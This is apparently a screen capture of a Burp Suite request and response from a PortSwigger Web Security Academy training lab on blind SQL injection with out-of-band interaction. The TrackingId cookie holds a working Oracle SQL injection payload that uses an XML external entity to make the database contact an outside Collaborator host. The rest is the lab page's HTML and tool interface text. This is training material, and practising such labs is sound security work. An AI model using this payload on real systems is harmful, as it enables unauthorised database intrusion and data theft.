 Send
Cancel
Target: https://0afe008c03637f6981c693d800e80036.web-security-academy.net
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0afe008c03637f6981c693d800e80036.web-security-academy.net
3 Cookie: TrackingId=
CbXeRFD1v2d5e4NU'+||+(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3
d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http://cp5dabrggjp1lelmcffmp
bx1lsrjf93y.oastify.com">+%25remote%3b]>'),'/l')+FROM+dual)-- ; session=
ujkJ7qSorpB7gDaULgDbBmRgUd5ypIO1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11343
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band interaction
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-out-of-band '
>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg '
xmlns:xlink='http://www.w3.org/1999/xlink ' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers